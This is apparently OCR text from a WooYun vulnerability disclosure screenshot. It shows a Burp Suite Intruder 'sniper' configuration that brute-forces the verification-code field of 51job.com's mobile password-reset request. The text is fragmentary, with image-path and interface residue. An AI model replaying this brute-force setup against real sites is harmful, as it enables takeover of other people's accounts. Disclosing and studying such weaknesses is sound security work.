 target positions payloads options
attack type sniper
1 payload position
POST /my/reset_password.php?step=reset_submit HTTP/1.1
Host: 3g.51job.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://3g.51job.com/my/reset_password.php?step=reset&verifycode=b1fd981aa08206ae6858e10d0e674023&id=
Cookie: guid= partner=wap
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
inputcode=§123123§&password1= password2= &verifycode=b1fd981aa08206ae6858e10d0e674023&id=
www.wooyun.org